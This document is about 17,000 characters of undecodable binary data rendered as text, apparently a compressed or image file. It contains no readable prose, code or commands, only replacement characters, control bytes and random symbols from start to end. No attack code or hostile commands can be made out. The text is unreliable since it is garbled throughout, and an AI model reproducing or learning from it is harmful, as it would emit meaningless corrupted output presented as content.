S���`}9��;��	��9mCKd�&����2Z�ŵ�o�XG'5��C9F�M������]�BJAj!����*v�W�-0=� n����8pXU�Q(�wq����q�*�џ����NVR3)F����J2v��9���rV�x9�1iq["@��p�{v�_.�Dk|LAO��*�G�	�f�`�rH����ƾ����p{�(��5�����
M�#�;O&u�#ˆum�=ka�]�U�H�+_Yr(��)3�hLAт� �Q��q�o��w�M�f�[1�ю�׀�V��޹��US3A��TRc��+�e7rxW��S�fp�{<�S�2��q�ע��#���f �S 4�y��x�&��(�^��*�#Y�SB��v7�L4A�IFi��Y�pS��$12u�ٗ}H�C�4#}���U��V�MCf-�Z#p}&0=�h� ��� � �t�W/�)�rn�$��Nfd6��M6r>FARse"+��G�V%c,#�}C�@��KC�2tj�'��'��r� R�q�`�b#+�A��?����t�
A�{B��]�TaS#6BO�C��2Aǁ�CB���;a�8v�#��7m.42ǗJWB~!�}P+�r�`�]"PF �r�0k?� oS0N(�"$�!p�6��ez׆g
56R(�e�q�FGF�}�C�#E�Du�'7x1;�W�x>�	�xKP
�U
��uA:�  �&nB�uVv$Fp�PYA#�0"��H�'FVFJ�:�BۘF2BT6F	�J:QF5l�c�Ku#���N����!���5N ǀ
AhV`z�CR� ��AA��3pma�=�� ��~�VJ��~�6�'�X}�'y�N��m���DQU�/d��Ғ��,ŒJWw5�e�]r���wF`3� 9nUm��%z���AI�TK�&�N�vvHCaɍ?qP�NW-/5���;[�r�Jʓ?��"vSE�a �0�%�#^� ������%N�R � Ba� �L9�P%�(�ppx1Je���EahWr��`-5�/���/��0v�'v�-v`F�>���xӎ�AC�(��T�C���K���ɜ{��aoa1vr��	����{�
�Yd�V�4AH���i�F��Cj�1��m��C��B��8Tw,exy�0[/��	h UҠZ2�� ���Iq)����ib"p0Fp��Xec4x�9]�#��Y>�m�BC�:�>Ѱ���'sT�)K�S*5��9�q�PA
�{�� |g4�=�3|"�/�Ja��#��KX���9��v�
�@6��h�543����J1?��b7���Ir��u�8i�@
� �^�bBJJ��/PY��Q��l�	8�$I�y��	�慭4�{�
�&�#/�\I�'��Z�H�៪ꛨ���懓u�@�✣p^@�t���F�)؆���q��`Ƥ��A=�#2�P,"Jq��@�h>e�-] B�������8�����̹������
Quv�|HF��~c�=�V��nְuI�>w�qO��5��Ґ4��t-u�;�uh��j 4�Q�6i��
�+��@Ur��*��r$0|Qc"1N��.K�g����c��AS�nr��>�Ԇ��Pߐ��cC�^��JQ�d���H� ��ZY�ʜ+�?
���epP#||�eec���|-[a'�:�g$4�VP	$UA�X�S���g>mq�
�dᴤ���z�)�
���r��й gA!�R��0�ò����%�T����^C-~����Y?�&��"ERdG�I��m��k�����[�B*�1�1{w0u�A%g|ccJ�Wm�ӹ] X*�Aװ	�ħ"Dk�2=1P��~��D�z1{� a�	���1����j"����r���*1!�q��B#�/'�1�Բ�ćىt�ho�ٓ�ck�6Mu�\%�Jbz�ʂ�#0����b�������&lq�+��jƕe��q #r��B�Oh���H7�d�/D=C��Խ�&��>��A�'y�J:��81��g�}@���!2zݪ�zٸ����Q��z�c�j��~��e$�Nl&F�ǆ�f!�2�-w��T<u��2�4ۢt`� ��%#��$��J��+�:
�̛���C�x�NiSx�N��/�=1�u�V�j�6�	�Ї�CId�/c��"�a6p]��#���\�1<������Ԭ��3e�Y�|�Ub�x�֤�dǐ�R��Im剉eD��Dk��@%���ol��@�����L�k1�7YШ��������^[
5����E4@<|�	���x��V��`!��/ĥ	��6�
P���x�Ӏx�v`�B��Q�����������"�aa0HB]I7��'9D	�fR�3�VvAi$�tK��gk�շO�p/<��pv�� �p�:�QY<���,���o�cUf��&n��Ar�V��=M:C�i�!6ud�8�7�� �P���0<"�ż�%�"����o������ڵ1_}�����_�1���wliYw�s؛�|<���v�t�*�����ƥ p��ٍ��Lm� �r7��BJUc޼9��!�m%8�*b�r۸[c&K*Ble�3=6w&h�yԒ'2�|����.I0E�$4���_,!"+�m����O.�8�Vr=4ƞ'�[�I	(]ԖqLH9V+K�Z��iUCS���`Sg����0���-X�۴�"گz���Y�O>��MS@��=\�9c9��wsqۙɤ�M�`���s%;1�ONܬ�T�AIKz)���p_�{��j1��i�
ퟣ'�+Ƈ���(T3+O�4m��-�H�L$�6+B!��O�CH�f����dV$6q�0�Q�*��%nA���!il�p��T><�o�sQʶ5�:ߪaa�쳂q�6]�֜�"%��SDuɍ,D.D�m`g�;/��f� r��ݪ=.��J�{�[�^��[_�1ը�۲�>m`�q�]&A$V-��Dk b���CI��'M4w��`QKD
�>CɤZY��o"����a���n$Ȏ���A�N�.�X9!�q��N��`/�֮ ��E�Ϡ��/6��R��v��-�̜�;�i��r���p0�Rgu�i�����f���.�1�H5Ů@��?��F�U갋������`6`� �K��_�����8���K��� �Ҕ�� 4��$���C�����p+h�Ii�~��5M=�K6��X?���b1� �_�v@� �\H�e��"�c�Ją)^D4h0��
�� �Q
G)1V�X!N� ����!F:ꬵ����͛a���1׬ա�ZТ:�Y�V�ǰ1��T(���LL3A��iҨ}#G΁v���&65�۶�SP���g��hc*�^.���L/�Y���	B�3V���	)1c�� �!���i���1e��M�вL؎!���'���ׄ
Mʴiӥt7��.׸uaޕ���ҶQ����l����}n]Ұ�G��&Z��aă]�˜�f�F��.�a��d�8��"�h�.��'�pB�ȱ��p�l�i�t�9�'x2�*k�a�����)���A���*��ѭ�s�0A���*K�1a����.��뺼�!��,8�:b��3b�I?�L1�#^�σ>*��̋ ��3+j��3��!'��Ă60A'�t��;^̉'�r#�8Y�F���8k��ѹ��2K;����#��K?�R�SP�kL``#t�c�2�i�s>4b+�냿]W���4+�?b/�����Zi� ?���nf㉪�L�ͨݎBJ����vۡh�qǯ�+�m�$�GN��ɺx�O"�D;��Sj���k�K��ȱ�,8�<p�+[鿑Nʨ�]/��ǎ8�f� �<i�R�kf�)��n�(��A U�1Q�x˪9��-�X� M���;v=���p��ML1�e����Ɗ>. ��F�i��F�Aǒ#��ҎcV�A�����3�>��x�M1���S�+�6r�F8�tֶ��+j�޲e���t�D2G���$'i�ʮ-�T�s|h�;��cmf5Y8L�1��prϫ�	�p֎�����N�#�.8&-����hCp��iC�j�*�Do�V7��ϖgm���g���jSinx.:�K2I?�i��6�i�����Gx:���pc�)�֘enj ��p �x����@��0m�ي���E�/�����G]R�
ZW��缋-�b5���`G@��>` S�vH��Ӏs��( ���;M�?^BI�V�dLt �7�T�6 m���BH�sP�)/t�S�a��o{<#
��7I��+�Ӝ���r�+IۈV��$�o'3�mp$bzm�D�@v 1D� �p�Ҁ�b*�:i )������F�C(@���V��X�
xḎ�-߰�r�c� ��)�,t�z��/Z���0�
-�9�N8�>����Qe��IJ3�x`��E�q��i"�Wg�@�Ƽ���Q�B��!:0A3w�8�}����Qs2�9x1m:��F�����M�z�$�&�)�!�����2Hd 	.�#X!V0�%�FM�v%��-Q�S�h{*6�\�������O|̜� ���э�;�����O�N�&E�T�6��a+��bu�$�}p����&�b<�S8�!=���lԫ�쐕�(�D�*�2W�sl�[*�ͷx��srH��������)8>8p������⠏W��~籆:�C���0�i�:4-�H�D�-@�)8����
qt��@��Qޒ�7+>��6t�K-��C�t�2w|!�b��ϼ��tЇ>X�\j�J F(��<Ѐ8�b?^0̵L�W�� h�b_��)D��&�>j�]�(�nq�[A�F�jh�n�H���lݺ@|�TZ��%LS na����t�]���`')�"���� !��,�A���ۙ�r4���Q'B
�x����+�5dj9U?O>c�	L#�����K	�"�����ex�0��
�寭DP����Ƣ,���&�$)��,�,c���-�`�{UQW5�Cu�吜����>�z`{F:Zq�j���`giS8a�yrw�6���qʶ�>!5�4�rϒ�"�n�7C��V���J�:~��F����7��L��1��6V��<�^�ᓸ��tGl�������RP�,EN�QxL���ɎE�����Nt���R�� pa8N`+L�F� ��1���%�Tuţ� ��0s%�4p��=�{�1��Ԣ>8~�!���\?�:��h�+F ��EH�0��|���=�`�ޛz�>OCk�9E�X=�!]Ї�HG_v4�����V:�#܆1ek[�$~^s�Z���5@�q��4�~0�t�,O�� e�*,Q3{�v��}�#=�R̖�������ÝKm!�5Q��c���1V�ބ�z�F<��);u�ء���y�>�Q�ȴ��9���sn���[:5\��F���⡲��&��U����s0���}����� `���;э̕��c���4;P�A�h��p[��{�tP��/���>��V�-b Mh�t��˝9���b����1��3����>�B�áO�1$���p?�
��?�ؒ>��l�y2���@  ���5�#�r�|��3&X�n��l	���ʻ��+=A�t�(����pc,t��/���x�'ViB&���k+5�)!� �������ڊ�>+�+��-�ӊ�¨w1�8����¼0 k�;�	<S+`�ViEab ;p{h���$�3�a�Ly�yDMT�d��ґ�r&ъ��x���!M!� ;�Y�L�#��Xaj�[��	ЁF�1'O2�� �i����aL�`�\A u�H4M�>c2�R��Dg�F�C:b�	�с	hHkH���20th<y���˝4�B��0
ӥ��<T�},����:���ΛAcj�����*��G��h	�Q�#&&��V�]h��J2"p�95�1u$��l�vD(
}$�c���H��0��`~̊�jAg�%kpF���$�s jx�Cz�a%1��i��( �ɝP�Ŧ�0!��c������R�.:���aZ���?𙊩�
�L!�TK�t9�0oh�
j����ȉ	�"�0DS/��ዖtH��[qE�H
��k�5���� ��	
��	l��� �MHq�;��X�QL j�ɴC�����	#�ɋ�:9J��_��Wx�6��V��s`������
���	����)���[I�o�H;K�S�l,�3�������lE���iM-œy�#�вK�ry�{�y\���������� 	#� �����x��0�s�
�;�P|PR$����4�HE���V�'DL�$�-v@HN��a쪂
YN��,�` /@������
�� ���2�M����$��R7�?�.ek*�TN(M��׌M����}�J�ɼ͍���ƨ��«���� �VJS�G��F�FQ�������� �+ �Q���uy���I�H�g3��@��� <��(
�3=��� �۩k�
`≲�����Hփ�ԋ��ҝ��;��q<@�r���!��dļ<��A(���V���C8�w�!{�с��Q��7�֜� ���M<������Tk�d�!���������"���4�c�@P�	��W�`	π��0��ƈ��	���S�����k��t����o�uK�S����� WG�,WY�[$��<G�,���̐�R����U.īQ�ĉu���
���7K2�����[e����2` �2OMХe˜T1�{8mUZ���Ɔ���-�)�HY��Q�:M}�2���';�N#�ق�PB�QZ���޲�-��O ��	5,�"�� �R�X�@;�=
t��U� 8���� �8�8'dB�8 �� �)���C�S0���)��
hyHP��u�X�#�}��Ʌ���2��N;cL����Q(���5���u�Â9꜎rʖ#����y�&$�d4��x�sPx�^ڑ4���u�\����
�t�/�8�K@�S�R(��j�Q�SЄ��)��5y��I��(����ڋ	�!���"1T�1l��B"��*���]���0~����ά��ĕ��������⌏P��3x�ju� e0���+2�$~K��� ��Yp�Y�@����G�k���/����;���-0�d��� ���/Y�ɪ�� 9�L/���d�]�)�&c.�l�#��}�]�H��H:�P ��i���-� $L�1��O��u�#)��d#U��i*��)X�)hS��%��m�8����H��{���ڟ�bbc�8�3]�U�hP jz���I�0�LA1�s��>��AQ���ذ�U�� �d�=!�И���)�8x ��E2BÄ���o�&>XS�U�hO���%�~@ґ|�ѱ��L���d�5\�����	�ܻ��� {� �XSx��{3 L���CQs[Rf�!#�H�l͔E�[tqFC��Nc��a��<����[�Ca���Џd�� ��x��h `�l���$�&c�����q �}k�������3t	��.:3^��[�GO��)�������2����'����X��I��X0��ޱbэ�$#m���D��>������4+e8�}����;�)s�՜YViE��8���C��D�F`��|�
x%���|�N�f�bk("m���o�rX���DC!�I�g�Ma��I�ŊqVN� Pp���)��KH�e��Z	p�҈�EP��*⋸f��VB��i�Ҧ�	6���݀/t�7S-́-U��րL\�e]A7�l6֩5�݋�ªK��)��e$���mn����q9l�zqdr�nҮp �^r�9���pH��
���eV/�^��9i0�ۜ@ v�Mt߭ӄW��cP��)PUj�"PXSh�>��V"��q�C(f��;�x�x3p�\s0�! '-6��o0 t�m�1���F�hHH��P��p ��9g��I�1�fW�I�6�V"Є�f���C2���hwwo�_ȁ�`w{_�ug�g�/�x�J��0|�u�&�h�&���-p���p�Xj=��&�ˇ��g�wh-Ђ"x; 2:�eH���oy�����y-����H���$����q7;�ky�w�'zy?�yz��w�W��r8�Jp�pa`�t�z��z��ziD;n�^,�����y,xr 4-��&h5�7 �H�GH ��{������������,h#q�yY�!��p��X|z?��_|�_z�w���s��xa�Bp��y�zχx,P�"��I'��|���%�x��%�h{�"(�(��t@����޿{��y�'2h2@��8�O���pz	B_Y��~�u�ǁ���8�g�rx����y/�� 4(�G( 4���?�m0��4�H��g@��_��]h)H�	0.L���%t&�Xq�$E�(����#�!��3"��#MZ4jѢm���%�g:����S'8"��Ǯg:�p��hў;�@g�)V�'�U��3!+8r׬������&E��p ��zb��Y�gU�4��ݳ"w��ܹ��Q�"0v�H5r�dn��M3Mj>G���^x��ŉ9f�������M���j֦.�b8������@k��9�"�cº
*Ҳw�6{L�z6�a�t�`X� {�Vy�ׇV�fΔ�35ی&Ui��=��T!4� VX]��U�a��T��	c��ć�U� �S�^���$���#͕� 7 �"�2�
<ҐAn3Cw`����@D�;���_�5u�Y4��V�C@��3���`��E� V`�p�1CUR SM�P	8$���ե�����`%c;9�O����=����Zzi� ��mSSf����E�����ݠ���0�Z@��X��	�q���ጵ�ډh 9v��@�H�\B���Ќ(!t��`��w�j�P�BɎ08���~��O`�i��M�`�
#�nS��6U�5q�9\ae�N߄�%���/���7�mS�g�>c�w
mN3�c6�n{rCU��6���)gY�n�S�N8fҖf��ܠ�:0�/��';U"� "Ϡ!�(�t�?�h�{=����N���D8��r�m�RL����ݢA�ei� �=�9�=��6u�9h8��`m#"X��HJ�L\�sLʈ�� Eܰ��t���0����^#�x��߼��%8No���!�p<�������z�U�xX���a���[ge��U�XA2�E�Hθ�3ذ�E�){�$���O?�n��%M3��K����@�[Pp�����T�� V�r\#�ӄ���&4�8#�7@ ��X����W��iu��B&�L@j����7�'������܍45#�Ԧ��ܦ5��S�f+��͙Pr�P�㹦�^��	�Є^���\8$c>�h�I!�3Pc�"���F���=��N����g&Z���� vNMzd��,Dz���M&�'�y�7V��cC]��WaV��5֓��p�'��$�L�i�o�����&�aF%Le�p�@e&s�ʬ�9���+Z�)p<NV��+�X�9<Q�Vx#�9
=�B��	�V`':pJy��3�g�"_Ƥ�A�"�F&����AMs��ݠV]@@�
P	a,�)`G`(ˍ�Ȑ0t��٩�7Ʃ�9+���58`��M@RCBY��U�l����) �(L�s6�( R���� �AYL0��M8�����9p���8�H��Q�e�
iB8r�J�L"&��)t�veK��dB��A� �a2Ļ5�>Q[8�35I�M���(م]5EDp�p�b=�d֛� ��W�4�U'�JQ5�g�k��4����u �j�A��9@wA�g�I���,g;�dp"�l耹Um�6ЁY�O��dI;9��X�]�؅i� W��z��(��0�DXF�K��S3�a��`��o���%���5RS�X6'�m�#J4�G\1��LM(��$�ǎh�jL������|�yZ�]z�ۤ���D������ī����}� :��6(�@GN�S�g�����H?���������9Q�:��&�Fj�8���;���"��v��X�LL�:܍=踂{�τ������e9���JTt8[H���ᔊ�.h�K���9���E]�S�Ua+��8S�vc�d�v�3@o%'z�Jt��'�r,��ߒJ6�?<�F��7�o2��bb�h����1�����̑���V��цg�O�@�7��`��j-C�R����ޔک��W�"�O������h�(#PD�Em��2׮q��o�X��1~�u|c�2ȅrs|c�渁Ac;`�JTb{�0l�o�����l��a=��$�$8�oL�����"�<HF���@�i��p�,á�hx��@��}���V�}'I�:�43���H4����������u|'� @�w��/�:�L0�3�W�sO��ˆo�d'P��� ��&t��4$�ְFR�.��gF=�c_��3�<��H�6��
h�L���@G��P|N������?壡�",/yC�K��ِ����>�=Hw��L�Oz�`�=37��~k������x���s��4=!B#|V�4B+�� � t��]����I_�9�=�H �-`yY����Lt9P��'� Θ��h�p^�����-^Π�e`�ՠ� d�9��Q�� ��^f���D��"�n�7�2!���W�؁�ħ����LK�Dg !�
 � ,    � �  � m\��k��"D4hphơqHH�pHD���0``�5k^*x��A��8�a���I��͙2o��Ӂϟx�	���A��ӦLrAi�S@�QS�2���7�ê3Θ��BRf��ċ+5�]c0#��q����r.w�9�hQ�B( �`q�Bg:���&��3�YAΥ3Ք��0�6�%��I�ʅ�.-<�oa��+��G�_��V4�C���	$���`m}��0����i^�n����1���6����>Ӥf��\:N0᠑�҄K�����lFXR6��k���\m��P�H!EoAxЅ	31@6:TGFxP�ZbE�:�]L��c�z��4�+�XVc4Ґ��@�d�g�&� `�v�4�b����z�8 ����LN������3Jmd�o�U�&��F��s�&YdЈ����A\��VY�UV��KI��4�HC5�(�(c<UL�8��:iE@ţmDi�+��碤KRFSR��sB��Ėr�3�%Ec�6Б�S��40�"H4S�ڙ��x�⠁R�y5&�h����(5���SQ�T?v���1��KS��,�J�L��*5-9��6�6ݪ`*؀Cm���F� �M��5�ͭe�Dq4�DKD�4��^+�yTqk���p����Vi�3u���!eЧ@����y;��~Q��2Qc��"��@�3qy��eX�A	y��kˍ����vzXp�۠I}<��3�ؒ��v�=S��*���A��������O��2V������2qV��v����-=k�3���ta�{ :�`sL��[���Q#B��x`�:`6�KSc�F�si
�C�&`���@�?ţ,<z���0�n��b��=��)�b4������&�1MI�V�l3x�����a|�t�Gج��z˦�����A�t��m�ne����Q��aC#�� 噠���X�/���?&���'2�-�h&�ff��Y-m!8�P���-��s���5�6bl'!e��]6��c�n#�H6X#)��z��Ǣ�
���;���@A���S�
L�A�@r�L��ẖp,\a�΃>`��  � Ơ"�)�F4�aGj|�#�`�h�c��:��[����eR�5H�Fو<�aL�,���H�x�#M��-jh����L�`�7���d�-�w7:"N�##���(�6_�GBVQ,ϖ8��"�aGi����FG�ĕ`x�"p���H�Q^����b���E�h1�,�9��@�Q�@�d�E)/���ei��ǚ�0^v # KY=�$U�� 9-�(�O4I�|ntD�'�6��	��?&مR�q���e�h���,%B�(jl�d�IJN��W��~�dԢf�-«4��]D/47�����G[Vч�!��TԢ��Hm~��`�I7r���+6�HK�!,�N�3yg�	n��[��#��G��ͦ�}�cz�� �|l�j�XV�\�2U�<�t�~v��X�Ї���4Y���o�(r�)�gj� �o&k�FT� �c�;ǅ�X�5j&���C�u��B�.P�Z���&A9
2�	��r���(�23�/�nʓ�=����\^>)H���U�M�L>b��m�]\&y�Qz�BT�)���2F��a�ۼ�-X��[Ԁd�erH���D�zlI k�`R��_�>�
*�.��	�"�EGJ��ʵF��5�R�	���_����ӍC�Tw���mh�p�?��o��gM�P��J���|+��垏x���}��a��vLvE��f"�.<���FpXo2��0�G����L��M�����������<�ŷ��x_���@G]8RLYRV8���)����sf|{\�&O��/ �)�@饀5�Fq#3@C #wFgy�`�6:����.���.�5�Ъ��7�x��"6��_�j\���K"�͙�̨-���=�o��ć��F��c�:��v8G ��
cy��'�[��y�.֐��a��$8��sؕMp`���䖍6��?����%��o�4�Z*�N|��zr��r�WZ>�nq��|S�����Z��qq\@
eX���I��q���|����N����	��L���m�䊡INC����j�A�1@�e��g?�a�sV��e�����3��&f��T}��>�&�@l�!���j�I��ȥ�道[� �}�9��᛺ۣ܊�KeU�a
q��;}β7�R�C�����U�ȵ��9La}��Y����ݨ��9��|h�����\�7��\���8gԄ�Q�[�~�-(3[��\�W<3�E��	e���^ c�]��J�� F
8D��[Be��-_%72"A�_o6l#�F����<DGv-f:�`�si��I=01;V�(v<>�g(f)CT(sA3�?�0��s`�'Yг����a�T;�6J�v<rs4��	��#R���p��5� r�7Q?�bwj��or:U�m��3�����cre4CE��f��7��o�S:�S�Q�gJ�R(=�L�N]p��w�N���1H�~3�B� a�D �5����ERe6������ T�[]!^09W�IT5�i�GFD�2~�(D7I|�&�eQ�Q��Jk�hbc��P�ְD�F�&�O�p��}�1���gg�9b�C�2v0�PJ�0��S @z�VTc5�h*��P:
X4I"hF|��bF��`A�0FЎ�j�();�p�c�j�0�Xu�7��EKd$3"���N�%X�_#�O&��s	�0=H:� N�"��
�4�����mre>�G:Ɋ�F�rG2�w$�&��a��-v?�Ԃ߸)@���gqCh�VKP�e`�4f����85S �S0S�� �0j9:V�u0)�����fg��M�5X`�	���r!NlI:��iex=W�T��g��׀�BW��<�B r�:#"�i���j_� ^p��i�5 ��kX�p	����Q,e��x��V�wTFe|e3�GO�{77��E�tIG�vSaS$��XxG�p�,�Te�o>DT���"�"�I��������<�0��!����9=���N !"�+`�G�m���|�Wʕ�zY�	�(�k:�Y}�sg��|����$�F�0
zn�Uf�LK !���e@'�Ap�7R��`00���� U�$��lA0"Ap��_!c����Eh&#a���o�O�%�h��v�;�Q!)n�����C����[��P
WZ"`� @�0�`�[� 
��0F���� l�!3���%IGp�(QH7ߢV�r?���H��(�b��� R��PеF�8Nu��4
2����A "S
3P� D�ѣ��I��q
!�R}�I��!�7��DpLF�$T�]��S�ӣ G��7C�%UD��7vt8њ�>a<�H�3qP��!����V � ��A@�:)���+��� n��Q�G����O`&U<�-�r�Ӝ��z1�ORb�� 8ULT1GxC/��f�EF4q��4�J�9�Rp��31��:R� ��bUV�#ig`�4���\�u� f7���N�[��Lb�q��-�DAG�u�=T88���X��\�M�k{�m��b!a+�cK3���C�FЯpgW.VWP֞�|�#U��[��9�t!� }d����Ŋ<�d8��$��e��~`��`�}���4�����۹�)��6a1i�[���j��d{�اiU�dU1�<"i`���gh6�t6h�T�I����DFĳ��c��3��[���K�z��{��0\�����dG���[|�_@��Ǖ��[T$dw��u�?�k�9m����_ܴH"*������ C�d�&�����n+��!4�?�3{����q�3�����D"�?���*X������1i�of?�CDy��cK�RP�*)TB�� � &�n�,��޷��!�6���O���K��d� ]K��4� �ADI��f2�a�����NT�<#�?��G�c�`TW�E���Q#��ဩ�r�M�}��k���3��L�X�t:�Ԁ��Ua��`��`|��w�-��9��,5�Ed��ruG�4 �]�AQ�3us}p94���,�6�k����<V�!��93p��������iz�k��T��-�Ӑ�Ī���p4�}4�2��;��sT#Z3��<7`1�%c�}��+RP
�A�51������m[le2&
1&�6��Ȇ�e��٧h߂j+{�f�š: H�HR�c���dB��^6D\x@b5d�}��+�����<�WZ&��$9��n¾ʵi�&DKbxj�S��W��p�c��]|�~��U�3P%��$ 3����]Ǡ�@5C��0Z�?9��|�X�pם+�iA"`�,eu5A(,\��7�3ZW1�O��^s1;*��$µj�W�Q΅M�da��8��#-� F�� t�N�4��Bp*��l����m[ۡ*_��	��1��R6~�E�:�X��U��G�
�)BR�Hh�Q��bG�˽�*�`hJe��F� 6�/��}[���#{�)@�t��?�dq ����!a(�)K�$� ۄL7�5���I-51wq$mruBWQ�5�[8��8
�V>���t ICޗ���u=�V,�in�?���K�[�4�drX�~��tv�@�;S|�m����)�&\k�y��(z�(��E���Nb �a�h6@�0�bU�8� !����l빱�ה�S�Z4Qov��7f2Efv}�]IFB �w{�V�E��ƳxXl�H�4Y�%Z.9ap�g M4�}J\��|�ۺ�bC_Js	��[S��L��3Z��bg��ٶ�>a���k�e4 �q��Hۄ7(D���Ӱ��6 _��1&c!ػ�n^���
���Rnҷzv<AD����3Q��)���F�r:|
c��_��ԪJ� #�ev�l�1t ��A��b�'�Cӫ �ԥ��Z���޶i��"�
�^_^3��\mA�%p��\?+��?�1�Mʳ1�2v ��TJ�d[��;Q�#��T;�
/�`��`�%ӓr�1��擦�R&7�ZrAp	�4�t�N�b:�oVe����2���D.��F�����A+�M��1��6����J�b�O3�u�i�U��cK8��Q\
'��	q	A 礖M>����N��2E�}EODz�wpg���^�W�n�M�D��3����#�/���p �������kPጺ%�H����E)����q�� K��W���}���σ�t��f��	]��d0��5k4�X�6�ڵ���q۱MJ��J��@��)p m�	iҢ}��M�Yr
�:P{�_�.̝�l�::6�8	��d���Z�`F�sg&&�ؑ�ċ	C��B��?}���`�e|� JnMl�$�i���i����I����L�R��z�iԸR3A`�h��FK{��[ҮQs ��pv��a`C���x ����s��E��ѱG�)��2r���R^���jfh'kHm#��&!�j:
���9ƚ�n�)�b�Ǆ���ꨱC,�s�9眻��3`�gPG 0Θ�T�̰
�1��"�O��:��ǚ\r �V��@��?lJs��T��'��ډ���!Ӷ�HÍ�i|#@���2��A.9���-�!���y&Mhd ������ 4Q�3 ����a��B��H�̳�I�B	�@+��������	&���⍷�jC
)�f�f�����r�N�m�I6���b�,i`���єWm�,0D���s��⒆f8B�
f��"���T���$!������0���q(�u1Bך$L�B�V�P͘��-(����h�#g�m�}��s&�S.m������>��DSD�G�
�!���t �(i����I�f�l�R��ALM��t��Z����m*�j;�A�@�J��(��8����ؐ?V+O?��Zt��ц�.HD'41��k�pf���D���ʄ��%&J��8*����)@�	�N�F�{"A�$.����p�k�)[�%ց(ӊ#�́�#��c�ۦ�b��+���+�y&�6,8&��=��S�1�u�җ�c��2�T�f��2��ҋ>b8�j+�e]�%�'�M�t���)hJͿd�'��?��6j�-8KV�����--����q�c�N��, t��6�@����D���\�$*"��0��ȡ��J��B��DY��H4�PS��;��):������-o����mX0,���h�Hc�p@BJ��6��uFO���g���0�.Bc�J�qF{����0�	�a�$���0�� 5+���Ha��V��T���X�x���@�a;��[n¡�E�Q�ž��Y
Ț�h-A���lY(�@�F�#�hQ+b���R%qp\�4�x^$P�Is��ŀp8�� �#�k��D#�� ��_��	eS��,����,�r��Z�9�
�.F�����$KGHLL@@��&L�c�G����h�6��H�3I�}n q�\ILL�0g�@#�h8�^A�g4�M���z���4K!��z�[�f'
J�A�7�iXfl5�1��#!0�͐)�Fl�v�.ta����� B �a��@�}�a���� r�$S��I��;����a���A�t ��+�����
����j��v�V5��4~u���y�Y˪V�D�kջȑG;���x���k5���F��XE�d���b�̐.�8�qeСvy�;�;Ťv��4��0���I,AO���TK���f �,��QikXv�hY�� �� �%D�A�s�@�	�QYA!���a�2�a�L����z̀3�pn
k��m�Gf���(���9�:�ܰ���S��՞�B��FM�rK��%�g����%$��Kj�0WG#�h����F��� 8�`�*����Jf@�zI�����p��$��y��s(yb�	
|�b��=�4�Ӊ����\��5)\L����w�ְ���nٻ1�	:�\�p2`S��z�M�IW���D0���$d�(`í���㄀(M���H&f�{���r�(��4N8d���4usл�g��kŧ�q�	���#y�A ��D@��:&pW/���!q���� 'p` �WS��zStvB�a��6c# ���WLP��8��5���j��C��b�%�Ȅ!^��z;�P���x��"��Ɯ��?B	�U�c<�L�p	/X��䰀:L�빴���vB�ъ1U���5�<����.:��ꎡ]�Nӱ���%
L8��Xny���F���43�:bp�s�CP%t!�Py:`#��q��H,%�"3F���^a�V�p��΍](M,��M�6��KāYɉj������a4�
7�6"��	1�b��mV|m0�&�Q}j$�}X�) ��~X����'P�Ӊ�^��L�X̀} T ]��|-c��G읜�� +�x��`��"��Ț�H%�H��	;#�ʘ4�-K&d
v`�:px�@."08`�����B��q���2���Ȯ)�� �p�6h�� 8�1���@1 i0��(.���@B�C������B�*7���X,<�"!.�&"0���6��e`�80\SЄV�����U��i /h��� � 44 ��+@z="�"p���4
���4�����۩B
ɴI�	�H�2�ڹ۬W �Fx����p  �8�B2;8�Pm� +���Ќ��0�k0px�R�UK�RTFt ��� ���S2p㚩Қ�C 7-���eq�Í#"��� ��q=��3�C��8�	� �ї#h!T94 ��2"`�e,�Ki �(�D�:���֠�_����z��Bi@���c>1�>��F���R6VL�Aiu0nH� �$��.]<�2` ZdG�j곣!$���1��l��/Z��i�ش�P2�л�Y(\� .+� ��!"�?h;�t��p0 t ��#%� 4+Ќ�H��y�S�iP�W��p���TFD�@�ЄP�`J ��r��c��ڕ�����ĆĘ�H�eA���0�4 "���|�d��!�$+(
�D ��� kA�ˤ3˿ı!��������А[�	5���Z�*ժ�J<
��
�;8��h�������L@#8�p��Q���&�����c�
B�8;]C��p�L��	�D����6�h2�*�Z�M)
ః��� ������:G" �f�t��{����h�#�@ �2S�` "�#��6Є�K�TFA1 ���D{��B�
>�
\*
��	� 	���
:��(�dPe$�E˷R 0��	�S��@���]Pv4�:�P���J鴋U�i`4�Ҫ�TR���kА����LS��Q	�J��J�x�N�l=�PB{�xk��P������0}#�F���"�k�0�A�� ��H4JT2F7���($7�������|��k�l��DK3m��L��.�>җH	O�:�>"=�h����U�%�gդ��Z9����z���;��%�B2dH
:B�B��-;q���T�S!�<rh�(��`��U��SїS	����6�1M�s�uM�����J���4���O���Қ(��P3�^���Ε4ӡ�U�ߒ��U�}�d�2�+�Sh��@��ϴM
u�x�͒T��$3���Q�UU��%X����	�#�
�1t�C��ф(���z��)�)@�D9��$��.��	E�3ӲE4��D��2r�(�o�r+P�eZ�`�3"�Ch=��|QMhȡH!��J�сs��V�ЁhVOe[�
r0H��T���=-���4�re�&{��%;�������I�g`��Q
ѝ���8=��	�;��Y;�f;������gP�.�4�ʚ�@Zs�I�� ���[-4݅M� {(����UB�Y�lrP��� �  '��9�>4��}��N���d�R[��!���sм��l 
�}UݒT-̋y(�mQ��Zd:���1��C�*����hB:�l�
�7VH&����M��e D",��07yl�"�����(�ο�ϒ�]v0 �(�ƣ(���W��O:*���,�Ļ��[Q���<�q0��@�ՀS�	��� �2Ѕ^�����R��(�s Y;��fD!DK}6�4�x��P��C���c @Z�M�h:I6��j��2�^��1�*��	Er��j!`�kȶ.�G����	lht��;���ddNKp8'Ή�X}U��1�sH����@ⷲ��6�P����sP��<8�$X��n��iX�%���p8��y��� �.��{��ˡ<���7,� +W�B
�P��"]�������̳���bM�_.�^+��=b�/
���/8��z�tɩ2�e��#�����b�"�8A��h�M��-��a��֥�c8��l*�P����d�����3
�b
�a\a�'��b�aL�bE,��Q�8c���d��T0#�b��?+�;�KS����ԑ���2�5i�����
z�n]�mi|D5#*��8�Nj���{8	h!)Yk�(��d"A������[��g;SUS+�"ٴA�5��	�9`������q�� �OG��j^����L�Ð$� ���/���(�����I�c��2�?���c�S��_���]�+�-M ��v����O��[i�*���j��"Q��C8�p���.�%�d ����Q��ֿ�>��j��Pˊ.ҧ(�BhM�M����]�@�uX�rul��i������G&���ʸ���>d�}	[�`�O�J�����iZ�<�.0���tS�	f+��-kMH��4�H܈Rq�&P�5��b����C
ztK�B�Ǩ�������y	�i�}�W�:�Sp��d~��{�b�b"i�g�
